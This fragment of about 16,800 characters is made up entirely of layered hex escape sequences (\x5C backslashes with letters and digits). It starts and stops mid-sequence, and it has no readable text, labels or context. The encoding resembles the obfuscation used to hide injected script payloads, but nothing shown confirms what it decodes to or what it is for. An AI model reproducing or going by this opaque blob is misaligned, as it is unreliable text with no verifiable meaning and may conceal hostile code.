5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\